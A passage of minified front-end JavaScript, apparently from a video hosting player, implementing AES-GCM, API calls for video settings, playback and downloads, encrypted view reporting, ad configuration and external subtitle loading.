o&&(mr.set(t.subarray(n*Ve)),this._updateBlock(Le[0],Le[1],Le[2],Le[3]),Ne(Le)),this}destroy(){const{t}=this;for(const r of t)r.s0=0,r.s1=0,r.s2=0,r.s3=0}digestInto(t){Qt(this),jn(t,this),this.finished=!0;const{s0:r,s1:n,s2:o,s3:i}=this,a=Te(t);return a[0]=r,a[1]=n,a[2]=o,a[3]=i,t}digest(){const t=new Uint8Array(Ve);return this.digestInto(t),this.destroy(),t}}class ea extends Sn{constructor(t,r){t=ht(t),Se(t);const n=_o(kt(t));super(n,r),Ne(n)}update(t){t=ht(t),Qt(this);const r=Te(t),n=t.length%Ve,o=Math.floor(t.length/Ve);for(let i=0;i<o;i++)this._updateBlock(Qe(r[i*4+3]),Qe(r[i*4+2]),Qe(r[i*4+1]),Qe(r[i*4+0]));return n&&(mr.set(t.subarray(o*Ve)),this._updateBlock(Qe(Le[3]),Qe(Le[2]),Qe(Le[1]),Qe(Le[0])),Ne(Le)),this}digestInto(t){Qt(this),jn(t,this),this.finished=!0;const{s0:r,s1:n,s2:o,s3:i}=this,a=Te(t);return a[0]=r,a[1]=n,a[2]=o,a[3]=i,t.reverse()}}function zn(e){const t=(n,o)=>e(o,n.length).update(ht(n)).digest(),r=e(new Uint8Array(16),0);return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=(n,o)=>e(n,o),t}const Xr=zn((e,t)=>new Sn(e,t));zn((e,t)=>new ea(e,t));const or=16,ta=4,yt=new Uint8Array(or),ra=283;function gr(e){return e<<1^ra&-(e>>7)}function Vr(e,t){let r=0;for(;t>0;t>>=1)r^=e&-(t&1),e=gr(e);return r}const na=(()=>{const e=new Uint8Array(256);for(let r=0,n=1;r<256;r++,n^=gr(n))e[r]=n;const t=new Uint8Array(256);t[0]=99;for(let r=0;r<255;r++){let n=e[255-r];n|=n<<8,t[e[r]]=(n^n>>4^n>>5^n>>6^n>>7^99)&255}return Ne(e),t})(),oa=e=>e<<24|e>>>8,Xt=e=>e<<8|e>>>24;function aa(e,t){if(e.length!==256)throw new Error("Wrong sbox length");const r=new Uint32Array(256).map((d,l)=>t(e[l])),n=r.map(Xt),o=n.map(Xt),i=o.map(Xt),a=new Uint32Array(256*256),s=new Uint32Array(256*256),u=new Uint16Array(256*256);for(let d=0;d<256;d++)for(let l=0;l<256;l++){const f=d*256+l;a[f]=r[d]^n[l],s[f]=o[d]^i[l],u[f]=e[d]<<8|e[l]}return{sbox:e,sbox2:u,T0:r,T1:n,T2:o,T3:i,T01:a,T23:s}}const En=aa(na,e=>Vr(e,3)<<24|e<<16|e<<8|Vr(e,2)),ia=(()=>{const e=new Uint8Array(16);for(let t=0,r=1;t<16;t++,r=gr(r))e[t]=r;return e})();function ca(e){Se(e);const t=e.length;if(![16,24,32].includes(t))throw new Error("aes: invalid key size, should be 16, 24 or 32, got "+t);const{sbox2:r}=En,n=[];Gt(e)||n.push(e=kt(e));const o=Te(e),i=o.length,a=u=>lt(r,u,u,u,u),s=new Uint32Array(t+28);s.set(o);for(let u=i;u<s.length;u++){let d=s[u-1];u%i===0?d=a(oa(d))^ia[u/i-1]:i>6&&u%i===4&&(d=a(d)),s[u]=s[u-i]^d}return Ne(...n),s}function Kt(e,t,r,n,o,i){return e[r<<8&65280|n>>>8&255]^t[o>>>8&65280|i>>>24&255]}function lt(e,t,r,n,o){return e[t&255|r&65280]|e[n>>>16&255|o>>>16&65280]<<16}function Rr(e,t,r,n,o){const{sbox2:i,T01:a,T23:s}=En;let u=0;t^=e[u++],r^=e[u++],n^=e[u++],o^=e[u++];const d=e.length/4-2;for(let M=0;M<d;M++){const z=e[u++]^Kt(a,s,t,r,n,o),w=e[u++]^Kt(a,s,r,n,o,t),K=e[u++]^Kt(a,s,n,o,t,r),E=e[u++]^Kt(a,s,o,t,r,n);t=z,r=w,n=K,o=E}const l=e[u++]^lt(i,t,r,n,o),f=e[u++]^lt(i,r,n,o,t),m=e[u++]^lt(i,n,o,t,r),k=e[u++]^lt(i,o,t,r,n);return{s0:l,s1:f,s2:m,s3:k}}function jt(e,t,r,n,o){Se(r,or),Se(n),o=Oo(n.length,o);const i=r,a=Te(i),s=Yt(i),u=Te(n),d=Te(o),l=t?0:12,f=n.length;let m=s.getUint32(l,t),{s0:k,s1:M,s2:z,s3:w}=Rr(e,a[0],a[1],a[2],a[3]);for(let E=0;E+4<=u.length;E+=4)d[E+0]=u[E+0]^k,d[E+1]=u[E+1]^M,d[E+2]=u[E+2]^z,d[E+3]=u[E+3]^w,m=m+1>>>0,s.setUint32(l,m,t),{s0:k,s1:M,s2:z,s3:w}=Rr(e,a[0],a[1],a[2],a[3]);const K=or*Math.floor(u.length/ta);if(K<f){const E=new Uint32Array([k,M,z,w]),v=Vo(E);for(let q=K,S=0;q<f;q++,S++)o[q]=n[q]^v[S];Ne(E)}return o}function ua(e,t,r,n,o){const i=o?o.length:0,a=e.create(r,n.length+i);o&&a.update(o);const s=Do(8*n.length,8*i,t);a.update(n),a.update(s);const u=a.digest();return Ne(s),u}const xn=Po({blockSize:16,nonceLength:12,tagLength:16,varSizeNonce:!0},function(t,r,n){if(r.length<8)throw new Error("aes/gcm: invalid nonce length");const o=16;function i(s,u,d){const l=ua(Xr,!1,s,d,n);for(let f=0;f<u.length;f++)l[f]^=u[f];return l}function a(){const s=ca(t),u=yt.slice(),d=yt.slice();if(jt(s,!1,d,d,u),r.length===12)d.set(r);else{const f=yt.slice(),m=Yt(f);nr(m,8,BigInt(r.length*8),!1);const k=Xr.create(u).update(r).update(f);k.digestInto(d),k.destroy()}const l=jt(s,!1,d,yt);return{xk:s,authKey:u,counter:d,tagMask:l}}return{encrypt(s){const{xk:u,authKey:d,counter:l,tagMask:f}=a(),m=new Uint8Array(s.length+o),k=[u,d,l,f];Gt(s)||k.push(s=kt(s)),jt(u,!1,l,s,m.subarray(0,s.length));const M=i(d,f,m.subarray(0,m.length-o));return k.push(M),m.set(M,s.length),Ne(...k),m},decrypt(s){const{xk:u,authKey:d,counter:l,tagMask:f}=a(),m=[u,d,f,l];Gt(s)||m.push(s=kt(s));const k=s.subarray(0,-o),M=s.subarray(-o),z=i(d,f,k);if(m.push(z),!No(z,M))throw new Error("aes/gcm: invalid ghash tag");const w=jt(u,!1,l,k);return Ne(...m),w}}}),Tr=3600,Oe=(e,t)=>{const r=dr(),n=new URL("/api/videos/",r);return e&&(n.pathname="/api/videos/".concat(encodeURIComponent(e),"/"),t&&(n.pathname+=t.replace(/^\//,""))),n},da=e=>{const t=dr();return new URL("/api/videos/stream/".concat(e),t).toString()},Bn=(e,t)=>{const r=dr(),n=new URL("/api/videos/",r),o=t?"embed/":"";return n.pathname="/api/videos/".concat(encodeURIComponent(e),"/").concat(o,"timeslider"),n.toString()},pt=e=>{const t=e.replace(/-/g,"+").replace(/_/g,"/"),r=t.length%4===0?0:4-t.length%4,n=t+"=".repeat(r);let o;if(typeof atob=="function")o=atob(n);else{const a=globalThis.Buffer;if(a&&typeof a.from=="function")o=a.from(n,"base64").toString("binary");else throw new Error("Base64 decoder is not available in this environment")}const i=new Uint8Array(o.length);for(let a=0;a<o.length;a+=1)i[a]=o.charCodeAt(a);return i},Jn=e=>{const t=e.map(pt),r=t.reduce((i,a)=>i+a.length,0),n=new Uint8Array(r);let o=0;for(const i of t)n.set(i,o),o+=i.length;return n},St=e=>{if(typeof e>"u")return"";let t="";for(let n=0;n<e.length;n+=1)t+=String.fromCharCode(e[n]);let r;if(typeof btoa=="function")r=btoa(t);else{const n=globalThis.Buffer;if(!n)throw new Error("Base64 encoder is not available in this environment");r=n.from(e).toString("base64")}return r.replace(/=+$/u,"").replace(/\+/gu,"-").replace(/\//gu,"_")},Nr=e=>{const t=Jn(e.key_parts),r=pt(e.iv),n=pt(e.payload),i=xn(t,r).decrypt(n);if(!i||i.length===0)throw new Error("Failed to decrypt payload with software fallback");const s=new TextDecoder().decode(i);return JSON.parse(s)},sa=async e=>{if(!e||!Array.isArray(e.key_parts)||e.key_parts.length===0)throw new Error("Invalid encrypted payload");const t=globalThis.crypto||globalThis.msCrypto;if(!t||!t.subtle)return Nr(e);const r=Jn(e.key_parts),n=pt(e.iv),o=pt(e.payload);try{const i=r.slice().buffer,a=n.slice().buffer,s=o.slice().buffer,u=await t.subtle.importKey("raw",i,"AES-GCM",!1,["decrypt"]),d=await t.subtle.decrypt({name:"AES-GCM",iv:a},u,s),f=new TextDecoder().decode(d);return JSON.parse(f)}catch(i){return console.warn("Falling back to software decryption for encrypted payload",i),Nr(e)}},fa=()=>globalThis.crypto||globalThis.msCrypto,vn=(e,t)=>{if(t&&typeof t.getRandomValues=="function"){t.getRandomValues(e);return}for(let r=0;r<e.length;r+=1)e[r]=Math.floor(Math.random()*256)},la=e=>{const t=new TextEncoder,r=[e.token];return e.viewer_id&&r.push(e.viewer_id),e.device_id&&r.push(e.device_id),t.encode(r.join("|"))},ba=async(e,t,r)=>{const n=new Uint8Array(12);vn(n,r);const o=e.slice().buffer,i=await r.subtle.importKey("raw",o,"AES-GCM",!1,["encrypt"]),a=await r.subtle.encrypt({name:"AES-GCM",iv:n},i,t);return{iv:n,payload:new Uint8Array(a)}},ha=(e,t)=>{const r=new Uint8Array(12);vn(r);const o=xn(e,r).encrypt(t);return{iv:r,payload:o}},ka=async(e,t)=>{const r=la(e),n=new Uint8Array(Wn(r)),i=new TextEncoder().encode(JSON.stringify(t)),a=fa();if(a&&a.subtle)try{const u=await ba(n,i,a);return{algorithm:"AES-GCM",iv:St(u.iv),payload:St(u.payload)}}catch(u){console.warn("Falling back to software encryption for view payload",u)}const s=ha(n,i);return{algorithm:"AES-GCM",iv:St(s.iv),payload:St(s.payload)}},pa=async e=>{const{fingerprint:t,premium:r,...n}=e,o={...n};if(r&&(o.prem=1),!t||!t.token)return t?{...o,fingerprint:t}:o;try{const i=await ka(t,o);return{fingerprint:t,encrypted:i}}catch(i){throw console.error("Failed to encrypt view payload for fingerprinted request",i),i}},ma=async(e,t)=>{if(e.sources=[],e.tracks=[],!!t)try{const r=await sa(t);Array.isArray(r.sources)&&(e.sources=r.sources.map(ga)),Array.isArray(r.tracks)&&(e.tracks=r.tracks.map(Qn)),r.poster_url&&e.posterUrl===void 0&&(e.posterUrl=r.poster_url)}catch(r){console.error("Failed to decrypt playback configuration",r),e.sources=[],e.tracks=[]}},ga=e=>({quality:e.quality,label:e.label,mimeType:e.mime_type,url:e.url,bitrateKbps:e.bitrate_kbps,height:e.height,sizeBytes:e.size_bytes}),Qn=e=>{var t,r,n;return{language:e.language,title:e.title,url:e.url,kind:(t=e.kind)!=null?t:void 0,default:(r=e.default)!=null?r:void 0,mimeType:(n=e.mime_type)!=null?n:void 0}},Pr=e=>{var i,a,s,u;if(!e)return;const t=Number(e.progress),r=Number.isFinite(t)?Math.min(Math.max(t,0),100):0,n={stage:(i=e.stage)!=null?i:"",state:(a=e.state)!=null?a:"",message:(s=e.message)!=null?s:"",progress:r,active:(u=e.active)!=null?u:!1},o=Number(e.queue_position);if(Number.isFinite(o)){const d=Math.trunc(o);d>0&&(n.queuePosition=d)}return typeof e.eta_seconds=="number"&&(n.etaSeconds=e.eta_seconds),typeof e.error_message=="string"&&e.error_message.trim().length>0&&(n.errorMessage=e.error_message),n},Ma=e=>{var n,o;if(!e)return;const t=Pr((n=e.encoding)!=null?n:null),r=Pr((o=e.transfer)!=null?o:null);if(!(!e.locked&&!t&&!r))return{locked:!!e.locked,encoding:t,transfer:r}},Vt=e=>{if(typeof e=="number"&&Number.isFinite(e))return Math.trunc(e);if(typeof e=="string"){const t=e.trim();if(!t)return null;const r=Number(t);if(Number.isFinite(r))return Math.trunc(r)}return null},qa=e=>{if(!e||typeof e!="object")return;const t=typeof e.direct_link=="string"?e.direct_link.trim():"";if(!t)return;const r=Vt(e.pop_slots);if(r===null||r<=0)return;const n=Math.min(Math.max(r,1),5),o=Vt(e.delay_seconds),i=typeof o=="number"&&o>=0?o:0;let a=typeof e.capping=="string"?e.capping.trim().toLowerCase():"per_session";a!=="per_minutes"&&a!=="per_session"&&a!=="per_page"&&(a="per_session");const s=Vt(e.capping_minutes),u=typeof s=="number"&&s>0?s:void 0,d={directLink:t,popSlots:n,delaySeconds:i,capping:a};return a==="per_minutes"&&typeof u=="number"&&(d.cappingMinutes=u),d},wa=e=>{if(!e)return;const r=(Array.isArray(e)?e:[e]).map(n=>qa(n)).filter(n=>!!n);return r.length>0?r:void 0},ya=e=>{if(!e)return null;const t=Number(e.from_seconds),r=Number(e.to_seconds);if(!Number.isFinite(t)||!Number.isFinite(r))return null;const n=Math.min(Tr,Math.max(0,Math.floor(t))),o=Math.min(Tr,Math.max(0,Math.floor(r)));if(o<=n)return null;const i=typeof e.source=="string"&&e.source.trim()?e.source.trim():void 0;return{fromSeconds:n,toSeconds:o,source:i}},Or=e=>{if(typeof e!="string")return"0";const t=e.match(/(\d+)/);return t?t[1]:"0"},Ka=e=>{var t,r,n,o,i;return{code:e.code,premiumOnly:e.premium_only,downloadAllowed:e.download_allowed,allowedCountries:typeof e.allowed_countries=="string"?e.allowed_countries:"",bannedCountries:typeof e.banned_countries=="string"?e.banned_countries:"",embedDomainAllowed:typeof e.embed_domain_allowed=="string"?e.embed_domain_allowed.trim():"",processing:Ma((t=e.processing)!=null?t:null),subtitle:za((r=e.subtitle)!=null?r:null),audioAutoplay:!!e.audio_autoplay,defaultAudioLanguage:typeof e.default_language=="string"&&e.default_language.trim().length>0?e.default_language.trim():void 0,watermark:Ea((n=e.watermark)!=null?n:null),downloadButton:e.player_download_button!==void 0?!!e.player_download_button:e.download_button!==void 0?!!e.download_button:e.download_allowed,vpnAccessDisabled:!!e.vpn_access_disabled,residentialProxyAccessDisabled:!!e.residential_proxy_access_disabled,forceAdblockDisabled:e.force_disable_adblock!==void 0?!!e.force_disable_adblock:!!e.adblock_detection,adsMode:Or(e.ads_mode),adsModeDownload:Or(e.ads_mode_dl),adsSuppressed:!!e.ads_suppressed,customAdsAllowed:!!e.custom_ads_allowed,customAds:wa((o=e.custom_ads)!=null?o:null),vast:xa((i=e.vast)!=null?i:null),shareButton:!!e.share_button,playerThemeColor:ja(e.player_theme_color),timeSliderPreview:!!e.time_slider_preview}},ja=e=>{var i;if(typeof e!="string")return"";const t=e.trim();if(!t)return"";const r=t.startsWith("#")?t:"#".concat(t),n=/^#([0-9a-fA-F]{3})$/,o=/^#([0-9a-fA-F]{6})$/;if(n.test(r)){const[,a]=(i=r.match(n))!=null?i:[];return a?"#".concat(a[0]).concat(a[0]).concat(a[1]).concat(a[1]).concat(a[2]).concat(a[2]).toLowerCase():""}return o.test(r)?r.toLowerCase():""},Sa=e=>{if(typeof e!="string")return;const t=e.trim().toLowerCase();if(t==="zero-based"||t==="zerobased"||t==="zero_based"||t==="zero based")return"zero-based";if(t==="absolute")return"absolute";if(t==="auto")return"auto"},za=e=>{var o;const t=(e==null?void 0:e.autoplay)!==void 0?!!e.autoplay:!0,r=typeof(e==null?void 0:e.language)=="string"?e.language.trim():"",n=Sa((o=e==null?void 0:e.external_mode)!=null?o:void 0);return{autoplay:t,language:r||void 0,externalMode:n}},Ea=e=>{if(!e)return null;const t=typeof e.image_url=="string"?e.image_url.trim():"";if(!t)return null;const r=typeof e.link_url=="string"?e.link_url.trim():"",n=typeof e.position=="string"?e.position.trim().toLowerCase():"";return{imageUrl:t,linkUrl:r||void 0,position:n==="top-left"||n==="top-right"||n==="bottom-left"||n==="bottom-right"?n:"top-right"}},xa=e=>{if(!e||typeof e.tag!="string")return null;const t=e.tag.trim();if(!t)return null;const r=e.skip_after_seconds;let n;if(typeof r=="number")n=r;else if(typeof r=="string"){const i=Number.parseInt(r,10);Number.isFinite(i)&&(n=i)}const o=typeof n=="number"&&n>0?n:void 0;return{tag:t,skipAfterSeconds:o}},Ba=e=>({id:e.id,code:e.code,title:e.title,posterUrl:e.poster_url,description:typeof e.description=="string"?e.description:"",createdAt:typeof e.created_at=="string"?e.created_at:"",ownerPrivate:!!(typeof e.owner_private=="number",e.owner_private),embedFrameUrl:(typeof e.embed_frame_url=="string"?e.embed_frame_url.trim():"")||void 0}),Ja=e=>{var t,r;return{sources:[],tracks:[],playback:(t=e.playback)!=null?t:void 0,skipIntro:ya((r=e.skip_intro)!=null?r:null)}},va=e=>({options:Array.isArray(e.options)?e.options.map(t=>({quality:t.quality,label:t.label,sizeBytes:t.size_bytes})):[],captions:Array.isArray(e.captions)?e.captions.map(Qn):[],countdownSeconds:typeof e.countdown_seconds=="number"?e.countdown_seconds:0,recaptchaSiteKey:typeof e.recaptcha_site_key=="string"?e.recaptcha_site_key:void 0,recaptchaRequired:!!e.recaptcha_required}),ct=async(e,t)=>{const r=await e.json().catch(()=>({})),n=typeof r.error=="string"?r.error:t,o=new Error(n);return o.status=e.status,o},gt=(e,t)=>e==="embed"?"embed/".concat(t):t,Ht=(e,t)=>{var n,o,i;const r={};if(e==="embed"){const a=(n=t==null?void 0:t.embedParentHost)==null?void 0:n.trim();a&&(r["X-Embed-Origin"]=a);const s=(o=t==null?void 0:t.embedParentReferrer)==null?void 0:o.trim();s&&(r["X-Embed-Referer"]=s);const u=(i=t==null?void 0:t.embedParentFrame)==null?void 0:i.trim();u&&(r["X-Embed-Parent"]=u)}return{credentials:"include",headers:Object.keys(r).length>0?r:void 0}},De=(e,t)=>{t==="private-download"&&e.searchParams.set("surface","download")},ot=async(e,t="watch",r)=>{const n=Oe(e,gt(t,"settings"));De(n,t);const o=await fetch(n.toString(),Ht(t,r));if(!o.ok)throw await ct(o,"Unable to load video settings");const i=await o.json();return Ka(i)},Mr=async(e,t="watch",r)=>{const n=Oe(e,gt(t,"details"));De(n,t);const o=await fetch(n.toString(),Ht(t,r));if(!o.ok)throw await ct(o,"Unable to load video information");const i=await o.json();return Ba(i)},Ct=async(e,t="watch",r,n)=>{var l,f;const o=Oe(e,gt(t,"playback"));De(o,t);const i=Ht(t,r),a=n?{...i,method:"POST",headers:{"Content-Type":"application/json",...(l=i.headers)!=null?l:{}},body:JSON.stringify({fingerprint:n})}:i,s=await fetch(o.toString(),a);if(!s.ok)throw await ct(s,"Unable to load playback configuration");const u=await s.json(),d=Ja(u);return await ma(d,(f=u.playback)!=null?f:null),d},Dr=async(e,t="watch")=>{const r=Oe(e,"downloads");De(r,t);const n=await fetch(r.toString(),{credentials:"include"});if(!n.ok)throw await ct(n,"Unable to load download options");const o=await n.json();return va(o)},Qa=async(e,t,r="watch")=>{const n=Oe(e,"downloads/authorize");De(n,r);const o=await fetch(n.toString(),{method:"POST",credentials:"include",headers:{"Content-Type":"application/json"},body:JSON.stringify({quality:t.quality,countdown_token:t.countdownToken})});if(!o.ok)throw await ct(o,"Unable to authorize download");return await o.json()},Ga=async(e,t,r="watch")=>{var i;const n=Oe(e,"downloads/countdown");De(n,r);const o=await fetch(n.toString(),{method:"POST",credentials:"include",headers:{"Content-Type":"application/json"},body:JSON.stringify({recaptcha_token:(i=t==null?void 0:t.recaptchaToken)!=null?i:""})});if(!o.ok)throw await ct(o,"Unable to start download countdown");return await o.json()},at=async(e,t,r="watch",n)=>{const o=Oe(e,gt(r,"view"));De(o,r);const i=Ht(r,n),a={"Content-Type":"application/json",...i.headers},s=await pa(t);await fetch(o.toString(),{...i,method:"POST",headers:a,body:JSON.stringify(s)})},Gn=async(e,t,r="watch")=>{const n=Oe(e,gt(r,"heartbeat"));De(n,r),await fetch(n.toString(),{method:"POST",credentials:"omit",headers:{"Content-Type":"application/json"},body:JSON.stringify(t)})},dt={english:"en",eng:"en",enus:"en-us",enuk:"en-gb",englishuk:"en-gb",englishus:"en-us",cz:"cs",czech:"cs",cesky:"cs",ceske:"cs",ceska:"cs",czsk:"cs",slovak:"sk",slovensky:"sk",slovakian:"sk",deutsch:"de",german:"de",ger:"de",spanish:"es",espanol:"es",castellano:"es",latino:"es-419",latam:"es-419",portugues:"pt",portuguese:"pt",portuguesbr:"pt-br",brazilian:"pt-br",brasil:"pt-br",italian:"it",italiano:"it",french:"fr",francais:"fr",francaise:"fr",polish:"pl",polski:"pl",hungarian:"hu",magyar:"hu",romanian:"ro",romanianu:"ro",romaneste:"ro",russian:"ru",rus:"ru",ukrainian:"uk",ukrain:"uk",bulgarian:"bg",greek:"el",turkish:"tr",turkce:"tr",arabic:"ar",arab:"ar",persian:"fa",farsi:"fa",hebrew:"he",hebraico:"he",chinese:"zh",mandarin:"zh",cantonese:"yue",japanese:"ja",korean:"ko",vietnamese:"vi",thai:"th",indonesian:"id",bahasaindonesia:"id",malay:"ms",finnish:"fi",swedish:"sv",norwegian:"no",danish:"da",dutch:"nl",hindi:"hi"},Rt=/^[a-z]{2,3}(?:-[a-z0-9]{2,8})*$/i,Ca=e=>e.trim().toLowerCase().replace(/[^a-z0-9]+/g,"-").replace(/^-+|-+$/g,""),Tt=e=>{const t=dt[e];if(t)return t;if(e.length===2&&dt[e])return dt[e];if(e.length>=3){const r=e.slice(0,3);if(dt[r])return dt[r]}if(e.includes("cz"))return"cs";if(e.includes("sk"))return"sk"},Ua=e=>{if(typeof e!="string")return;const t=Ca(e);if(!t)return;if(Rt.test(t))return t;const r=Tt(t);if(r)return r;const n=t.split("-");for(const o of n){if(Rt.test(o))return o;const i=Tt(o);if(i)return i}if(t.length>=2){const o=t.slice(0,2);if(Rt.test(o))return o;const i=Tt(o);if(i)return i}},Cn=(...e)=>{for(const t of e){const r=Ua(t);if(r)return r}return"und"},Ya=["utf-8","utf-16le","utf-16be","windows-1250","windows-1252","iso-8859-1","iso-8859-2"],Ha=e=>{if(!e)return null;const t=e.split(";");for(let r=1;r<t.length;r+=1){const n=t[r],[o,i]=n.split("=");if(!(typeof o!="string"||typeof i!="string")&&o.trim().toLowerCase()==="charset")return i.trim().toLowerCase()||null}if(t.length===1&&t[0].includes("charset=")){const[r,n]=t[0].split("=");if(typeof r=="string"&&typeof n=="string"&&r.trim().toLowerCase().endsWith("charset"))return n.trim().toLowerCase()||null}return null},Fa=e=>e.length>=3&&e[0]===239&&e[1]===187&&e[2]===191?"utf-8":e.length>=2&&e[0]===255&&e[1]===254?"utf-16le":e.length>=2&&e[0]===254&&e[1]===255?"utf-16be":null,La=e=>{if(!e)return 0;let t=0;for(let r=0;r<e.length;r+=1){const n=e.charCodeAt(r);(n===65533||n===0)&&(t+=1)}return t},Aa=(e,t)=>{if(typeof TextDecoder>"u"){let a="";for(let s=0;s<e.length;s+=1)a+=String.fromCharCode(e[s]);return a}const r=new Set;t&&r.add(t);const n=Fa(e);n&&r.add(n),Ya.forEach(a=>r.add(a));let o="",i=Number.POSITIVE_INFINITY;for(const a of r)try{const u=new TextDecoder(a,{fatal:!1}).decode(e),d=La(u);if(d<i&&(i=d,o=u),d===0)return u}catch(s){}if(o)return o;try{return new TextDecoder("utf-8",{fatal:!1}).decode(e)}catch(a){let s="";for(let u=0;u<e.length;u+=1)s+=String.fromCharCode(e[u]);return s}},Ia=async e=>{const t=await e.arrayBuffer();if(!t.byteLength)return"";const r=new Uint8Array(t),n=Ha(e.headers.get("content-type"));return Aa(r,n)},Xa=e=>e.replace(/\uFEFF/g,"").replace(/\u0000/g,"").replace(/\r\n?/g,"\n").replace(/[\u2028\u2029]/g,"\n"),Zr=e=>{const t=e.trim();if(!t)return null;const n=t.replace(",",".").split(":");if(n.length<2)return null;const o=[...n].reverse(),i=o[0],a=Number.parseFloat(i);if(!Number.isFinite(a))return null;let s=a,u=60;for(let d=1;d<o.length;d+=1){const l=Number.parseInt(o[d],10);if(!Number.isFinite(l))return null;s+=l*u,u*=60}return s},Wr=e=>{const t=Math.max(0,Math.round(e*1e3)),r=Math.floor(t/1e3),n=t%1e3,o=Math.floor(r/3600),i=Math.floor(r%3600/60),a=r%60,s=o.toString().padStart(2,"0"),u=i.toString().padStart(2,"0"),d=a.toString().padStart(2,"0"),l=n.toString().padStart(3,"0");return"".concat(s,":").concat(u,":").concat(d,".").concat(l)},Va=e=>{const t=Xa(e);if(!t.trim())throw new Error("Empty subtitle content");const r=t.split(/\n\s*\n/),n=[];if(r.forEach(o=>{const i=o.trim();if(!i)return;const a=i.split("\n");if(a.length<2)return;let s=0;if(/^\d+$/.test(a[0].trim())&&(s+=1),s>=a.length)return;const u=a[s],d=u.indexOf("-->");if(d===-1)return;const l=u.slice(0,d).trim(),f=u.slice(d+3).trim(),m=Zr(l),k=Zr(f);if(!Number.isFinite(m)||!Number.isFinite(k)||m===null||k===null||k<=m)return;const M=a.slice(s+1);if(!M.some(E=>E.trim().length>0))return;const w=M.join("\n"),K="".concat(Wr(m)," --> ").concat(Wr(k),"\n").concat(w);n.push(K)}),!n.length)throw new Error("No subtitle cues found");return"WEBVTT\n\n".concat(n.join("\n\n"),"\n")},Ra=e=>{const n=e.toLowerCase().split(/[?#]/,1)[0].match(/\.([a-z0-9]+)$/);return n?n[1]:""},Ta=e=>{if(typeof e=="boolean")return e;if(typeof e=="number")return e===1;if(typeof e=="string"){const t=e.trim().toLowerCase();return t==="true"||t==="1"||t==="yes"}return!1},Na=e=>{var t;return Cn((t=e.language)!=null?t:e.lang,e.label,e.title)},Un=(e,t)=>{const r=e.trim();if(!r)return"";if(!t)return r;try{return new URL(r,t).toString()}catch(n){return console.warn("Failed to resolve external subtitle source",{source:r,baseUrl:t,error:n}),r}},Pa=(e,t,r)=>{var l,f,m;if(!e||typeof e!="object")return null;const n=e,o=typeof n.file=="string"?n.file:typeof n.url=="string"?n.url:void 0,i=typeof o=="string"?Un(o,r):"";if(!i)return null;const a=((f=(l=n.label)!=null?l:n.title)!=null?f:i).toString().trim(),s=typeof n.kind=="string"&&n.kind.trim().length>0?n.kind.trim():void 0,u=Ta((m=n.default)!=null?m:n.isDefault),d=Na(n)||"track-".concat(t+1);return{url:i,title:a.length>0?a:"Subtitle ".concat(t+1),language:d,kind:s,default:u,mimeType:"text/vtt"}},Oa=/^c(\d+)_file$/i,Da=/^c(\d+)_(?:label|lang|language)$/i,Za=e=>{if(!e)return[];const t=new URLSearchParams(e),r=new Map;return t.forEach((n,o)=>{var u,d;const i=typeof n=="string"?n.trim():"";if(!i)return;const a=o.match(Oa);if(a){const l=Number.parseInt(a[1],10);if(!Number.isFinite(l))return;const f=(u=r.get(l))!=null?u:{index:l};f.file=i,r.set(l,f);return}const s=o.match(Da);if(s){const l=Number.parseInt(s[1],10);if(!Number.isFinite(l))return;const f=(d=r.get(l))!=null?d:{index:l};f.label=i,r.set(l,f)}}),Array.from(r.values()).filter(n=>typeof n.file=="string"&&n.file.trim().length>0).map(n=>{var o;return{index:n.index,file:n.file.trim(),label:((o=n.label)==null?void 0:o.trim())||void 0}}).sort((n,o)=>n.index-o.index)},_r=e=>!!(e&&typeof e=="object"&&"name"in e&&typeof e.name=="string"&&e.name==="AbortError"),Nt=e=>{e.forEach(t=>{try{URL.revokeObjectURL(t)}catch(r){console.warn("Failed to revoke subtitle object URL",{url:t,error:r})}})},Wa=e=>{if(!e)return null;const r=(e.startsWith("?")?e.slice(1):e).match(/(?:^|&)sub\.info=([^&]*)/i);if(!r||r[1].length===0)return null;const n=r[1].replace(/\+/g," ");try{const o=decodeURIComponent(n);return o.trim().length>0?o.trim():null}catch(o){return console.warn("Failed to decode sub.info parameter",o),n.trim().length>0?n.trim():null}},Yn=e=>{const[t,r]=b.useState([]),[n,o]=b.useState(!1),[i,a]=b.useState(!1),s=b.useRef(0),u=b.useRef([]);return b.useEffect(()=>{const d=new AbortController;let l=!1;const f=Wa(e),m=Za(e),k=!!(f||m.length>0);if(a(k),!k)return r([]),o(!1),u.current.length>0&&(Nt(u.current),u.current=[]),()=>{d.abort()};const M=s.current+1;s.current=M,o(!0);const z=[];let w=!1;const K=async()=>{if(!f)return[];const q=await fetch(f,{signal:d.signal,credentials:"omit"});if(!q.ok)throw new Error("Unexpected status ".concat(q.status));const S=await q.json();if(!Array.isArray(S))throw new Error("Subtitle descriptor must be an array");const X=q.url||f;return S.map((B,D)=>Pa(B,D,X)).filter(B=>!!B)},E=async()=>{var X,B;if(!m.length)return[];const q=[],S=typeof window<"u"&&window.location?window.location.href:void 0;for(const D of m){const ee=Un(D.file,S);if(!ee)continue;const te=Ra(ee);let G=ee;if(te==="srt")try{const C=await fetch(ee,{signal:d.signal,credentials:"omit",mode:"cors"});if(!C.ok)throw new Error("Unexpected status ".concat(C.status));const re=await Ia(C),W=Va(re),se=new Blob([W],{type:"text/vtt"});G=URL.createObjectURL(se),z.push(G)}catch(C){if(_r(C))throw C;console.warn("Unable to convert SRT subtitles to VTT",{source:ee,error:C});continue}const Z=(B=(X=D.label)==null?void 0:X.trim())!=null?B:"",N=Z.length>0?Z:"Subtitle ".concat(D.index),x=Cn(void 0,Z||N,N)||"track-".concat(D.index);q.push({url:G,title:N,language:x,kind:"subtitles",default:!1,mimeType:"text/vtt"})}return q};return(async()=>{const q=[];try{if(f){const S=await K();q.push(...S)}if(m.length>0){const S=await E();q.push(...S)}!l&&s.current===M&&(u.current=z,w=!0,r(q))}catch(S){if(_r(S))return;console.error("Unable to load external subtitles",S),!l&&s.current===M&&(u.current=z,w=!0,r(q))}finally{!l&&s.current===M&&o(!1)}})(),()=>{l=!0,d.abort(),w?u.current.length>0&&(Nt(u.current),u.current=[]):z.length>0&&Nt(z)}},[e]),{tracks:t,loading:n,hasRequest:i}},_a=[{reason:"geo",pattern:/access from your country/i},{reason:"geo",pattern:/video blocked in your country/i},{reason:"embed-domain",pattern:/embedding from .* is not allowed/i},{reason:"embed-domain",pattern:/embedding from this domain is not allowed/i},{reason:"proxy",pattern:/proxy access is not allowed/i},{reason:"vpn",pattern:/vpn access is not allowed/i}],qr=e=>{if(!e)return null;const t=_a.find(({pattern:r})=>r.test(e));return 